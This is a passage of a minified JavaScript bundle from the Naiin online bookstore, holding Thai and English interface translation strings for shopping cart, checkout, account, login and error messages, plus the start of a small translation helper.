เพื่อใช้ในการลงทะเบียน","txt__enter-phone-currently-using":"กรุณาใส่เบอร์โทรศัพท์ที่ท่านใช้งานในปัจจุบัน","txt__or":"หรือ","txt__close":"ปิด","txt__add-promo-code":"แลกโค้ดเพิ่ม","txt__success":"ดำเนินการสำเร็จ!","txt__failed":"เกิดข้อผิดพลาด!","txt__thankyou":"ขอบคุณค่ะ","txt__shipping-fee":"ฟรีค่าจัดส่ง","txt__terms-conditions":"ข้อตกลง / เงื่อนไขการใช้งาน","txt__subscribe-naiincom":"สนใจรับข่าวสารและสิทธิประโยชน์จากนายอินทร์","txt__signin-with-phone":"บัญชีนี้ สามารถเข้าสู่ระบบด้วยเบอร์โทรศัพท์นี้ได้","txt__no-billing-address":"ยังไม่มีที่อยู่ในการออกใบเสร็จ/ใบกำกับภาษี","txt__no-shipping-address":"ยังไม่มีที่อยู่ในการจัดส่ง","txt__if-company":"(ถ้ามี สำนักงานใหญ่ หรือ สาขา กรุณาระบุให้ครบ)","txt__tax-number":"เลขประจำตัวผู้เสียภาษี","txt__tax-number-note":"(เลขบัตรประชาชน 13 หลัก)","txt__display":"แสดง","txt--to":"ถึง","txt__from":"จาก","txt__item":"รายการ","txt__review":"รีวิว","txt__shopping-cart":"สินค้าในตะกร้า","txt__shipping":"ที่อยู่จัดส่ง","txt__product-list":"รายการสินค้า","txt__unit-price":"ราคาต่อหน่วย","txt__quantity":"จำนวน","txt__amount":"ราคารวม","txt__baht":"บาท","txt__rights":"สิทธิ์","txt__balance":"คงเหลือ","txt__apply-discount-code":"ใช้โค้ดส่วนลด","txt__apply-coupon-code":"ใช้โค้ด","txt__coupon-code-description":"เงื่อนไข","txt__coupon-code":"คูปองส่วนลด","txt__code-period":"ระยะเวลาใช้โค้ด","txt__apply-point":"ใช้คะแนนสะสม (Naiin points)","txt__you-have":"คุณมี ","txt__points":"คะแนน","txt__use":"ใช้ไป","txt__received":"ได้รับ","txt__discount-received":"ได้รับส่วนลด","txt__not-accept-get-gift":"ไม่รับของแถม","txt__free-gift":"ของแถม","txt__file-for-download":"ไฟล์สำหรับดาวน์โหลด","txt__save":"ลด","txt__saved":"ลดไป","txt__above":"ขึ้นไป","txt__yourname":"คุณ","txt__number-of-pages":"จำนวนหน้า","txt__size":"ขนาด","txt__file-size":"ขนาดไฟล์","txt__file-type":"ประเภทไฟล์","txt__softcover":"ปกอ่อน","txt__hardcover":"ปกแข็ง","txt__weight":"น้ำหนัก","txt__barcode":"บาร์โค้ด","txt__pages":"หน้า","txt__previous-item":"รายการก่อนหน้า","txt__next-item":"รายการถัดไป","txt__low-stock":"สินค้าเหลือน้อย","txt__available-stock":"มีสินค้า","txt__amount-points-received":"จำนวนคะแนนที่ได้รับ","txt__customer-reviews":"รีวิวจากลูกค้า","txt__no-reviews":"ยังไม่มีรีวิว","txt__confirm-clear-cart":"คุณต้องการลบสินค้าในตระกร้าทั้งหมดใช่หรือไม่?","txt__naiin-store-member":"สมาชิกร้านนายอินทร์","txt__receive-OTP":"รับรหัส OTP","txt__request-new-OTP":"ขอรหัสใหม่","txt__enter-OTP":"ใส่รหัส OTP","txt__after-review-product":"น้องอินทร์ขอขอบคุณนักอ่านสำหรับการรีวิวสินค้า ทางทีมงานน้องอินทร์จะรีบตรวจสอบ <br/>และเมื่อรีวิวผ่านหลักเกณฑ์การรีวิวแล้ว น้องอินทร์จะรีบเผยแพร่รีวิวให้เร็วที่สุดครับ","txt__after-rate-product":"น้องอินทร์ขอขอบคุณนักอ่านสำหรับการให้คะแนนครับ","txt__review--quicktext-01":"หนังสือเนื้อหาดี","txt__review--quicktext-02":"หนังสืออ่านสนุก","txt__review--quicktext-03":"หนังสือแนะนำต่อ","txt__review--quicktext-04":"หนังสือคุ้มค่ากับการอ่าน","txt__inform-payment-check-guest":"กรุณาลงชื่อเข้าใช้ก่อนการแจ้งโอนเงิน ขอบคุณค่ะ","txt__inform-payment-thankyou":"ได้รับการแจ้งโอนเงินเรียบร้อยแล้ว ขอบคุณค่ะ","txt__contactus-check-guest":"กรุณาลงชื่อเข้าใช้ก่อนติดต่อหรือร้องเรียน ขอบคุณค่ะ","txt__terms-conditions-thankyou":"ขอบคุณที่ยอมรับข้อตกลง / เงื่อนไขการใช้งานกับเว็บไซต์นายอินทร์ www.naiin.com","txt__contactus-success":"ได้รับข้อความจากท่านแล้ว ทางเราจะตอบกลับภายใน 1-2 วันทำการ","txt__account":"บัญชีผู้ใช้","txt__please-select":"--- กรุณาเลือก ---","txt__point-received":"ได้รับคะแนนจากใบสั่งซื้อเลขที่","txt__point-used":"ใช้คะแนนจากใบสั่งซื้อเลขที่","txt__review_now":"เมื่อสักครู่","txt__review_second_ago":"วินาทีที่แล้ว","txt__review_minute_ago":"นาทีที่แล้ว","txt__review_hour_ago":"ชั่วโมงที่แล้ว","txt__review_day_ago":"วันที่แล้ว","txt__review_month_ago":"เดือนที่แล้ว","txt__review_year_ago":"ปีที่แล้ว","txt__second":"วินาที","txt__minute":"นาที","txt__hour":"ชั่วโมง","txt__day":"วัน","txt__month":"เดือน","txt__year":"ปี","txt__expires":"หมดเวลา","txt__no-cart":"ไม่มีรายการสินค้า","txt__add_ebookshelf":"เพิ่ม E-Book เข้าชั้นหนังสือแล้ว!","txt__goto_bookshelf":"ไปชั้นหนังสือ","txt__book-expires":"อ่านฟรีได้ถึง","txt__can-read-ebook-on":"สามารถอ่านอีบุ๊กได้ที่แอปพลิเคชั่น Naiin หรือ Naiin Reader","txt__note-e-receipt":"**กรณีลูกค้าต้องการใบกำกับภาษีเพื่อใช้ลดหย่อนภาษีตามมาตราการของรัฐบาล ขอความกรุณาลูกค้าเลือก “ขอรับใบเสร็จ/ใบกำกับภาษี” ในกล่อง Check Box ด้านบน เพื่อกรอกข้อมูลสำหรับใบเสร็จ/ใบกำกับภาษีด้วยทุกครั้ง","txt__system-send-code":"ระบบจะทำการส่งรหัสไปยังหมายเลข","txt__request-new code":"หากไม่ได้รับสามารถกดขอรหัสใหม่","txt__undefine":"ไม่ระบุ","txt__male":"ชาย","txt__female":"หญิง","txt__already-connect-member-shopee":"คุณได้เข้าร่วมกิจกรรมนี้แล้ว","txt__enter-order-number":"กรุณากรอกหมายเลขคำสั่งซื้อ","txt__manga":"มังงะ","txt__shock-sale-70":"Shock Sale ลดสูงสุด 70%","etc__cart-008":"จำนวนสิทธิ์ไม่เพียงพอกรุณาเลือกใหม่อีกครั้ง","etc__cart-009":"สินค้าที่ท่านเลือกเป็นรูปแบบ e-book/e-magazine","etc__cart-010":"ท่านสามารถอ่านได้ผ่านนายอินทร์แอปพลิเคชัน Naiin Reader","etc__cart-011":"ผ่านอุปกรณ์โทรศัพท์มือถือ   Android หรือ  iOS   โดยมีช่องทางการดาวน์โหลด ดังนี้","etc__cart-012":"ห้ามคัดลอก ดัดแปลง หรือกระทำการใดๆก็ตามที่เป็นการละเมิดลิขสิทธิ์ของผู้เขียนและสำนักพิมพ์","etc__cart-013":"E-Book เป็นไฟล์ Electronic book และไม่มีการจัดส่งทางไปรษณีย์","etc__checkout-001":"เพื่อความรวดเร็วในการจัดส่ง กรุณาระบุเบอร์โทรศัพท์ที่ถูกต้อง","etc__checkout-002":"หากมีเบอร์ติดต่อภายในกรุณาระบุ # ตามด้วยเบอร์ต่อภายใน","etc__checkout-003":"หากเบอร์โทรศัพท์มากกว่า 1 เบอร์ ให้คั่นด้วยเครื่องหมาย comma (,)","etc__checkout-004":"การจัดส่งภายในประเทศ ไม่ต้องใส่รหัสประเทศ (+66)","etc__checkout-005":"การจัดส่งต่างประเทศ ให้ใส่เครื่องหมายบวก (+) ตามด้วยรหัสประเทศ","etc__connect-002":"สมาชิกเว็บนายอินทร์ 1 บัญชี สามารถลงทะเบียนได้ 1 เบอร์โทรศัพท์เท่านั้น","etc__connect-003":"สมาชิกเว็บนายอินทร์ 1 บัญชี สามารถเชื่อมต่อสมาชิกร้านนายอินทร์ได้ 1 บัญชีเท่านั้น","etc__connect-003-a":"(เมื่อเชื่อมต่อบัญชีแล้วจะไม่สามารถดำเนินการแก้ไขได้อีก)","etc__connect-003-b":"เชื่อมต่อบัญชีสมาชิก เพื่อรับสิทธิประโยชน์ที่ร้านและออนไลน์ตลอดการเป็นสมาชิก","etc__connect-004":"ในกรณีไม่สามารถเชื่อมต่อสมาชิกร้านนายอินทร์ได้ ลูกค้าทำการอัปเดตข้อมูลได้ที่ร้านนายอินทร์ทุกสาขา หรือติดต่อแผนกลูกค้าสัมพันธ์ โทร 0-2423-9999 ต่อ 6448","etc__connect-005":"สมาชิกเว็บนายอินทร์ สามารถเข้าสู่ระบบด้วยเบอร์โทรศัพท์นี้ได้","vue--email-or-mobile":"อีเมล หรือ เบอร์โทรศัพท์","etc__gift-code-001":"กรอก Gift Code","etc__gift-code-002":"เพื่อรับหนังสือได้เลย!","vue--display-name":"ชื่อที่แสดง","auth__accept-term":"ยอมรับเงื่อนไขการใช้บริการและนโยบายส่วนบุคคล","auth__subscribe":"สมัครรับข่าวสารและสิทธิประโยชน์จากนายอินทร์","password__long":"รหัสผ่านต้องมีความยาว 6-32 ตัวอักษร","password__one-letter":"มีตัวอักษรอย่างน้อย 1 ตัว","password__one-number":"มีตัวเลขอย่างน้อย 1 ตัว","password__one-special-character":"มีอักขระพิเศษอย่างน้อย 1 ตัว เช่น @, #, !, %"}'),x=JSON.parse('{"top_header--free_shipping":"Free shipping within Thailand on orders exceeding ฿600","top_header--call_center":"Contact at 02-4239999 ext. 4","top_header--account":"Hi,","top_header--register":"Register","top_header--inform-payment":"Inform payment","top_header--branch":"Find a Store","topic--howtobuy":"How to buy","top_menu--user_info":"My Account","top_menu--my_address":"Address","top_menu--my_bookshelf":"My Shelf","top_menu--my_emagazine-member":"My E-magazine","top_menu--my_order":"Orders","top_menu--my_review":"Reviews","top_menu--my_wishlist":"Wishlist","top_menu--my_tracking":"Followed","top_menu--my_point":"Point Summary","top_menu--my_coupon":"My Coupon","top_menu--signout":"Sign Out","side_menu--user-account":"My Account","side_menu--filter":"Product filter","side_menu--search-filter":"Search filter","side_menu--product-category":"Product Category","side_menu--product-subcategory":"Subcategory","side_menu--interesting-categories":"Popular Categories","side_menu--feature":"Feature","footer_menu--shortcut":"SHORTCUT","footer_menu--review-by-bookmate":"Review by Bookmate","footer_menu--product":"PRODUCTS","footer_menu--ebook":"E-Books","footer_menu--support":"HELP CENTER","footer_menu--payment":"Payment Methods","footer_menu--shipping":"Shipping & Delivery","footer_menu--inform-payment":"Inform payment","footer_menu--faq":"FAQ","footer_menu--unsubscribe":"Unsubscribe","footer_menu--about-us":"ABOUT US","footer_menu--about-naiin":"About Naiin","footer_menu--contact-us":"Contact and Report Issues","footer_menu--term-and-condition":"Terms & Conditions","footer_menu--privacy-policy":"Privacy Policy","footer_menu--branch":"Find a Store","footer_menu--social":"FOLLOW US","footer_menu--application":"NAIIN APPS","footer-topic--payment-option":"PAYMENT METHODS","footer-topic--shipping-service":"Shipping","footer-topic--copyright":"Naiin Bookstore - The online bookstore with the widest and best selection of books in Thailand","notice--add-cart":"Added to Cart","notice--add-wishlist":"Added to Wish List","notice--remove-wishlist":"Removed from Wish List","notice--add-shelf":"Added to Shelf successfully!","notice__detail-address":"(House No. / Village / Village No. / Alley / Road)","notice__can-edit":"(If no option is found, it can be edited)","topic--amarin-website":"Amarin Group Websites","topic--promo-code":"Naiin Promo Code","topic--subscribe":"Receive news and promotions","topic--news-activity":"News & Activities","topic--news":"News","topic--free-ebook":"Free E-Book","topic--download-app":"Download App","topic--all":"All","topic--best-sellers":"Best Sellers","topic--new-arrival":"New Releases","topic--recommend":"Recommended","topic--comingsoon":"Coming Soon","topic--books":"Books","topic--best-sellers-books":"Best Sellers Books","topic--new-arrival-books":"New Release Books","topic--recommend-books":"Recommended Books","topic--books-recommendations":"Your Books Recommendations","topic--comingsoon-books":"Coming Soon Books","topic--best-sellers-nonbooks":"Best Sellers","topic--new-arrival-nonbooks":"New Release","topic--recommend-nonbooks":"Recommended","topic--review-of-books-worth-reading":"Review of books worth reading","topic--review-of-ebooks-worth-reading":"Review of e-books worth reading","topic--ebooks":"E-Books","topic--free-ebooks":"Free E-Books","topic--best-sellers-ebooks":"Best Sellers E-Books","topic--new-arrival-ebooks":"New Release E-Books","topic--recommend-ebooks":"Recommended E-Books","topic--ebooks-recommendations":"Your E-Books Recommendations","topic--comingsoon-ebooks":"Coming Soon E-Books","topic--promotion":"Promotions","topic--preorder":"Pre-Order","topic--book-categories":"Book Categories","topic--interesting-book-categories":"Popular Books Categories","topic--interesting-ebook-categories":"Popular E-Books Categories","topic--publisher":"Publishers","topic--author":"Authors","topic--register-social":"Register with Social","topic--register-email":"Register with Email","topic--create-account":"Create Account","topic--connect-naiin":"Connecting to Naiin Store Membership Account","topic--connect-account":"Account linking (Once linked, you can log in with this account)","topic--billing-address":"Billing Address","topic--shipping-address":"Shipping Address","topic--edit-myaccount":"Edit My Account","topic--home-page":"Home","topic--magazine":"Magazines","topic--emagazine":"E-Magazines","topic--nonbook":"Lifestyle and Gifts","topic--Rating":"Rating","topic--order-summary":"Order Summary","topic--delivery":"Delivery","topic--receipt-address":"Receipt address","topic--want-delete-address":"Do you want to delete this address?","topic--thank-you-for-order":"Thank you for your order with www.naiin.com","topic--order-details-for-order":"Order No.","topic--search-results":"Search results","topic--related-products":"Related products","topic--description":"Description","topic--tableofcontents-products":"Table Of Contents","topic--preface-products":"Preface","topic--backcovercontents-products":"BackCover Contents","topic--editorialreview-products":"Editorial Review","topic--publisherreview-products":"Publisher Review","topic--specialpromotions-products":"Special Promotions","topic--back issue":"Back issue","topic--naiin-branches":"Naiin Stores","topic--naiin-store":"Naiin Stores","topic--others-news":"Others News & Activities","topic--others-promotions":"Others Promotions","topic--others-bookmate-review":"Others Bookmate Review","topic--faq-help":"FAQ / Help","topic--select":"Select","topic--select-product":"Select Product","topic--order-details":"Order Description","topic--request-tax-invoice":"Request a Receipt/e-Tax Invoice","topic--tax-invoice-address":"Receipt/Tax Invoice Address","topic--search-history":"Search History","topic--profile-picture":"Profile Picture","topic--register-naiin":"Naiin Member Registration","topic--update-member":"Update information","topic--is-your-account":"Is this your account?","button--send":"Send","button--view-all":"View all","button--read-more":"Read more","button--view-more":"View More","button--view-less":"View Less","button--signin-with":"Sign in with","button--register":"Register","button--use-new-information":"Use New Information","button--yes-verify-identity":"Yes, Verify your information","button--no-continue-registration":"No, Use New Information","button--agree":"Agree","button--decline":"Disagree","button--add":"Add","button--change":"Change","button--edit":"Edit","button--add-shipping-address":"Add Shipping Address","button--add-billing-address":"Add Billing Address","button--apply-billing-address":"Apply","button--buy-all":"Buy All","button--clear-all-filter":"Clear all filters","button--delete":"Delete","button--delete-all":"Delete all","button--clear-all-filters":"Clear all filters","button--proceed-purchase":"Proceed with purchasing","button--additional-buy":"Continue Shopping","button--click-to-select":"Click to select","button--apply":"Apply","button--confirm-order":"Confirm order","button--cancel":"Cancel","button--ok":"OK","button--favorite-branch":"Save as Favorite","button--back-to-shipping-address-page":"Back to Shipping Address","button--next-step":"Next Step","button--next":"Next","button--pay-now":"Pay Now","button--change-payment":"Change Payment Method","button--proceed-to-payment":"Check Out","button--processing-payment":"Processing payment","button--back-to-chat":"Back to Chat","button--back-to-main-menu":"Back to Main menu","button--back-to-login-page":"Go to Login","button--back-to-news":"Go to News & Activities","button--back-to-promotions":"Go to Promotions","button--back-to-bookmate-review":"Go to Bookmate Reviews","button--back-to-order-history":"Go to Order History","button--write-a-review":"Write a Review","button--send-a-review":"Send Review","button--checkavailableatstores-product":"Available at stores","button--sampleread-product":"Read Sample at Naiin App","button--sampleread-book":"Read Sample","button--search":"Search","button--view-maps":"Open Maps","button--save":"Save","button--check":"Check","button--confirm":"Confirm","button--request-inform-payment":"Inform Payment","button--edit-order":"Update Order","button--setting":"Setting","button--all":"All","button--tag":"Tag","button--product-name":"Product Name","button--view-point":"View Naiin Point","button--view-coupon":"View Coupon","button--free-read":"Free Read","button--add-to-cart":"Add to Cart","label--email":"Email","label--password":"Password","label--current-password":"Current Password","label--new-password":"New  Password","label--confirm-password":"Confirm Password","label--confirm-data":"Confirm Data","label--show-password":"Show Password","label--forgot-password":"Forgot Password","label--change-password":"Change Password","label--remember-password":"Remember Password","label--set-new-password":"Set a new password","label--login":"Sign in","label--login-with-social":"or Sign in with","label--birthDate":"Date of Birth","label--mobile":"Phone Number","label--display-name":"Display name","label--display-name-note":"Display name must be between 6 and 32 characters long. It can be changed later.","label--get-news-and-promotions":"Subscribe to Naiin\'s newsletter and promotions","label--reset-password":"Reset Password","label--reset":"Reset","label--person-type":"Account Type","label--individual-person":"Individual Person","label--juristic-person":"Juristic Person","label--first-name":"First name","label--last-name":"Last name","label--company-name":"Company name","label--office-type":"Office Type","label--head-office":"Head Office","label--branch":"Store","label--country":"Country","label--address":"Address","label--subdistrict":"Sub District","label--district":"District","label--province":"Province","label--postal-code":"Postal code","label--date":"Date","label--click-buy-all":"Buy All","label--select-all":"Select All","label--sort":"Sort by","label--sort-recommended":"Sort by Recommended","label--sort-sale-price":"Sort by Price","label--sort-sale-date":"Sort by Sale Date","label--sort-product-name":"Sort by Product Name","label--sort-best-selling":"Sort by Best Seller","label--sort-best-rating":"Sort by Rating","label--sort-buy-date":"Sort by Buy Date","label--sort-publisher-name":"Sort by Publisher Name","label--sort-author-name":"Sort by Author Name","label--shipping-fee":"Delivery Fee","label--subtotal":"Sub Total","label--price-line-item":"Price","label--saved":"Saved","label--discount":"Discount","label--discount-points":"Discount (Naiin Points)","label--discount-promo":"Discount (Promo code)","label--price-total":"Total","label--note":"Note","label--branch-free-shipping":"Store Pickup (Free Shipping)","label--shipping-to-address":"Shipping to Address","label--tel":"Phone Number :","label--delivery-options":"Delivery Options","label--use-primary-address":"Set as Default Address","label--save-edited-addres":"Save current Edited Address","label--save-new-addres":"Save current Receipt Address","label__payment":"Payment Methods","label__same-delivery-address":"Same as delivery address","label--product-type":"Product Type","label--message":"Message","label--delivered-to":"Receiver","label--order-date":"Ordered date","label--shipping-cost":"Shipping Fee","label--ship-date":"Shipped Date","label--trackingnumber":"Tracking Number","label--vat":"VAT","label--payment-method":"Payment method","label--status":"Status","label--delivery-method":"Shipping Method","label--delivery-status":"Delivery Status","label--category":"Category","label--follow":"Follow","label--followed":"Followed","label--unfollow":"Unfollow","label--domestically":"Domestically","label--internationally":"Internationally","label--seemore-magazine-subscription":"See additional magazine subscription details","label--search-by-key":"Search by Product Name, Author, Publisher or Barcode","label--search-by-bookmate":"Search by product name","label--search-by-news":"Search for news and activities","label--publish-news":"Publication date","label--share":"Share","label--near-by-branch":"Store near you","label--favorite-branch":"Favorite store","label--branch-placeholder":"Search by store name, province, postal code","label--add-mobile":"Add phone number","label--change-mobile":"Change phone number","label--news-updatedby":"updated by","label--news-alreadyread":"Already read","label--no-data":"No Data","label--review-score":"Rating","label--review-numbercharacter":"Number of characters","label--review-inputreview":"Enter your review","label--inform-payment-support-browser":"Browser support Chrome, Safari, Firefox and Edge(IE)","label--inform-payment-orderNo":"Order number","label--inform-payment-amount":"Amount","label--inform-payment-channel":"Channel","label--inform-payment-frombank":"From bank","label--inform-payment-frombranch":"Branch","label--inform-payment-date":"Date","label--inform-payment-time":"Time","label--inform-payment-proofofpayment":"Proof of payment","label--inform-payment-transferto-amarin":"Transfer to: ","label--contact-company":"Amarin Book Center Co.,Ltd.","label--contact-category":"Contact and Complaint Categories","label--contact-name":"Name","label--contact-topic":"Topic","label--contact-uploadfile":"Upload file","label--membercard":"MemberCard","label--orderdetail-promocode":"PromoCode (Use for next purchase)","label--receiptcode":"Receipt Code","label--orderstatus-pending":"Pending","label--orderstatus-pending-informed":"Pending Informed","label--orderstatus-paid":"Paid","label--orderstatus-picking":"Picking","label--orderstatus-shipping":"Shipping","label--orderstatus-shipped":"Completed","label--orderstatus-delivered":"Completed","label--orderstatus-cancel":"Canceled","label--orderstatus-expired":"Expired","label--orderlist-online":"Online List","label--orderlist-offline":"Offline List","label--no-coupon-cart":"You do not have any discount coupons available for this cart","label--point-year":"Year","label--point-expired":"Expired Date","label--point-list":"Point History","label--productset":"Product Set","label--naiin-offline":"Naiin Store","label--naiin-online":"Naiin Online","label--min-transfer-point":"Minimum transfer 100 points","label--enter-point":"Enter points tranfser to","label--enter-phone-number":"Enter phone number","label--enter-country-code":"Country Code","label--cookie-desc":"This Website uses cookies Please accept our cookie policy for your best experience.","label--cookie-more":"Learn more","label--mycoupon-expired":"Expired","label--mycoupon-used":"Used","label--mycoupon-list-active":"Active","label--mycoupon-list-expired":"Expired/Used","label--transfer-point":"Tranfer Points","label--delete-account-request":"Delete Account","label--delete-account-inprogress":"This account is in the process of requesting account deletion","label--delete-account-deleted":"Deleted Account","label--consent-accept-policy":"Accept Privacy Policy","label--upload-image":"Upload image","label--delete-image":"Delete image","label--account-linked":"connected","label--gender":"Gender","error--gift-code":"Please Enter Gift Code","error--subdistrict":"Please select Sub District","error--district":"Please select District","error--province":"Please select Province","error--postal-code":"Please select Postal code","error--branch":"Please select Store","error--address":"Please select Address","error--display-name":"Please enter Display Name","error--display-name-min":"Please enter Display between 6-32 characters","error--display-name-max":"Please enter Display between 6-32 characters","error--first-name":"Please enter First Name","error--last-name":"Please enter Last Name","error--mobile":"Mobile (Please enter 10 digit phone number, digits only)","error--delivery":"Please enter Delivery","error--min-1-item":"Please select one item","error--payment":"Please select Payment","error--country":"Please select Country","error--company-name":"Please enter Company name","error--branch-number":"Please enter a 5-digit number such as xxxxx and not 00000","error--billing-tax":"Please enter the Tax Identification Number correctly.","error--all-required":"Please enter all required information.","error--validate":"Please enter the information correctly","error--validate-2":"Incorrect format","error--phone-digit":"Please enter a 10-digit phone number.","error--review-point":"Please give some rating","error--review-limit-5":"Review must be less than 5","error--store-product-not-found":"Sorry, this product was not found in the store","error--share-location":"You haven\'t shared your location yet","error--email":"Please enter email","error--email-correct":"Please enter correct email format","error--password":"Please enter password","error--confirm-password":"Please confirm password as well","error--min-password":"Please enter password of 6 characters or more","error--min-spec-password":"Password must be at least 6 characters and contain at least one letter, number, and special character","error--accept-terms":"Please accept Terms and Conditions","error--user-not-found":"Username or password is incorrect","error--login-failed":"Username or password is incorrect","error--displayname":"Please enter display name","error--birthdate":"Please enter the correct birth Date format (d/m/y)","error--type-of-person":"Please select the type of person","error--request-otp":"Found an error in requesting the OTP code. Please contact the customer service department at 0-2423-9999 ext. 6448","error--delete-account-reason":"Please select reason","error--delete-account-other":"Please specify further","error--delete-account-accept-terms":"Please choose to accept the data deletion agreement","error--topic":"Please enter topic","error--contact-description":"Please enter description","error--contact-category":"Please select category","error--required":"Please enter","error--accept-privacy-policy":"Please accept privacy policy","error--promo-code":"Please enter promo code","error--social-login-provider-not-founded":"Service Provider not found","error--social-login-provider-unable-to-connect":"Unable to connect to service provider","error--social-login-provider-email-not-share":"Unable to retrieve email information from service provider. Please enable your email rights first","error--social-login-failed":"Cannot login with social","error--avatar-required":"Please select an image","error--avatar-image":"Please select an image","error--avatar-max":"This image size must be less than 15Mb","error--phone-10-digits":"Please enter phone number 10 digits","error--contact-uploadfile-image-type":"Only .jpg, .jpeg, .png, .pdf files are supported","error--contact-uploadfile-max-size":"The file size must be less than :size","txt__changed-password-success":"The password has been changed. Please login again","txt__reset-password-success":"The password has been reset","txt__register-success":"Thank you for subscribing to www.naiin.com","txt__subscribe-email-success":"Thank you for subscribe news and activities","txt__unsubscribe-email-success":"You have already canceled receiving email. Your request to unsubscribe from receiving emails will be canceled within 24 hours","txt__register-naiin-success":"Registration successful","txt__update-naiin-success":"Information updated successfully","txt__register-naiin-success-detail":"You can inform the phone number used for registration to naiin shop","txt__register-naiin-success-receive":"To immediately receive special privileges from naiin shop","txt__register-naiin-title":"Registration to Naiin Shop","txt__register-naiin-online-title":"Register Naiin Account","txt__check-naiin-members":"Naiin Member Verification","txt__enter-phone-used-registration":"Please enter the phone number for registration","txt__enter-phone-currently-using":"Please enter the phone number","txt__or":"Or","txt__close":"Close","txt__add-promo-code":"Redeem more","txt__success":"Success!","txt__failed":"Error!","txt__thankyou":"Thank you","txt__shipping-fee":"Free Shipping","txt__terms-conditions":"Terms and Conditions","txt__subscribe-naiincom":"Interested in receiving news and promotions from naiin.com","txt__signin-with-phone":"This account can be logged in with this phone number.","txt__no-billing-address":"You don\'t have Billing addresses yet.","txt__no-shipping-address":"You don\'t have Addresses yet.","txt__if-company":"(If the head office or store are require, please specify.)","txt__tax-number":"Passport No. or Tax ID","txt__tax-number-note":"(13 digit)","txt__display":"View","txt--to":"to","txt__from":"from","txt__item":"items","txt__review":"Reviews","txt__shopping-cart":"Shopping Cart","txt__shipping":"Shipping Address","txt__product-list":"Product List","txt__unit-price":"Unit Price","txt__quantity":"Quantity","txt__amount":"Amount","txt__baht":"THB","txt__rights":"right(s)","txt__balance":"Remaining","txt__apply-discount-code":"Apply discount code","txt__apply-coupon-code":"Apply code","txt__coupon-code-description":"Condition","txt__coupon-code":"Promo Code","txt__code-period":"Code usage period","txt__apply-point":"Apply Naiin points","txt__you-have":"You have","txt__points":"Points","txt__use":"use","txt__received":"Point Receive","txt__discount-received":"Discount received","txt__not-accept-get-gift":"Not accepting free gift","txt__free-gift":"Free gift","txt__file-for-download":"File for download","txt__save":"Save","txt__saved":"saved","txt__above":"& up","txt__yourname":"Name","txt__number-of-pages":"Number of pages","txt__size":"Size","txt__file-size":"File size","txt__file-type":"File type","txt__softcover":"Soft Cover","txt__hardcover":"Hard Cover","txt__weight":"Weight","txt__barcode":"Barcode","txt__pages":"Pages","txt__previous-item":"Previous item","txt__next-item":"Next item","txt__low-stock":"Low stock","txt__available-stock":"Available","txt__amount-points-received":"Amount of points received","txt__customer-reviews":"Customer reviews","txt__no-reviews":"No reviews yet","txt__confirm-clear-cart":"Do you want to remove all items from your cart?","txt__naiin-store-member":"Naiin Store member","txt__receive-OTP":"Get OTP","txt__request-new-OTP":"Request a new OTP","txt__enter-OTP":"Enter Verification Code","txt__after-review-product":"Nong-Inn would like to thank readers for reviewing the product. Nong-Inn\'s team will quickly check. <br/>and when the review has passed the review criteria Nong-Inn will hurry to publish the review as soon as possible.","txt__after-rate-product":"Nong-Inn would like to thank readers for rating.","txt__review--quicktext-01":"Good content book","txt__review--quicktext-02":"Fun reading book","txt__review--quicktext-03":"Recommended book","txt__review--quicktext-04":"The book worth reading","txt__inform-payment-check-guest":"Please login before inform payment. Thank you","txt__inform-payment-thankyou":"The money transfer has been notified. Thank you","txt__contactus-check-guest":"Please login before contact or complain. Thank you","txt__terms-conditions-thankyou":"Thank you for accept Terms and Conditions www.naiin.com","txt__contactus-success":"Received a message from you. We will respond within 1-2 business days","txt__account":"Account","txt__please-select":"--- select ---","txt__point-received":"Receive points from purchase order no.","txt__point-used":"Use points from purchase order no.","txt__review_now":"now","txt__review_second_ago":"seconds ago","txt__review_minute_ago":"minutes ago","txt__review_hour_ago":"hours ago","txt__review_day_ago":"days ago","txt__review_month_ago":"months ago","txt__review_year_ago":"years ago","txt__second":"Seconds","txt__minute":"Minutes","txt__hour":"Hours","txt__day":"Days","txt__month":"Months","txt__year":"Years","txt__expires":"Expire","txt__no-cart":"Your Naiin Cart is empty.","txt__add_ebookshelf":"Added E-Book to bookshelf!","txt__goto_bookshelf":"Go to bookshelf","txt__book-expires":"Free to read until","txt__can-read-ebook-on":"You can read E-Books in the Naiin App or Naiin Reader App.","txt__note-e-receipt":"For customers who require a tax invoice for tax deduction purposes under the government policy, kindly select “Request Receipt/Tax Invoice” in the Check Box above and provide the necessary details for issuing the receipt/tax invoice on each occasion.","txt__system-send-code":"Your verification code is sent by SMS to","txt__request-new code":"A new code can be requested","txt__undefine":"Undefine","txt__male":"Male","txt__female":"Female","txt__already-connect-member-shopee":"You have already joined this event.","txt__enter-order-number":"Please enter order number","txt__manga":"Manga","txt__shock-sale-70":"Shock Sale Up To 70%","etc__cart-008":"The quantity of entitlements is insufficient. Please select again.","etc__cart-009":"The product you selected is in e-book/e-magazine format.","etc__cart-010":"You can read it through the Naiin application.","etc__cart-011":"Through Android or iOS mobile devices with the following download channels","etc__cart-012":"Do not copy, modifying, or engaging in any activity that violates the copyrights of the author and publisher is strictly prohibited.","etc__cart-013":"E-Book is an electronic book file and does not involve postal delivery.","etc__checkout-001":"For prompt delivery, please provide the correct phone number.","etc__checkout-002":"If there is an internal extension, please specify # followed by the extension number.","etc__checkout-003":"If there are more than 1 phone numbers, please separate them with a comma (,)","etc__checkout-004":"Domestic shipping does not require the country code (+66)","etc__checkout-005":"For international shipping, please include the plus sign (+) followed by the country code.","etc__connect-002":"Members of the Naiin website can register only one account per phone number.","etc__connect-003":"One Naiin web account can only be linked to one Naiin store membership account.","etc__connect-003-a":"(Once linked, this cannot be edited.)","etc__connect-003-b":"Link your membership accounts to receive exclusive benefits at both Naiin stores and naiin.com","etc__connect-004":"If you are unable to link your Naiin store membership, you can update your information at any Naiin store branch or contact Naiin Customer Service at 0-2423-9999 ext. 6448.","etc__connect-005":"Naiin website members can log in with this phone number.","vue--email-or-mobile":"Email or Phone Number","etc__gift-code-001":"Enter Gift Code","etc__gift-code-002":"to receive the book right away!","vue--display-name":"Display Name","auth__accept-term":"I accept the Terms of Service and Privacy Policy.","auth__subscribe":"Subscribe to Naiin\'s newsletter and promotions","password__long":"The password must be 6-32 characters long","password__one-letter":"containing at least one letter","password__one-number":"one number","password__one-special-character":"one special character such as @, #, !, %"}');var w=n(4840);n(8290);const _={};_.th=y,_.en=x;window.lang={trans:e=>{let t=document.documentElement.lang||"th";return 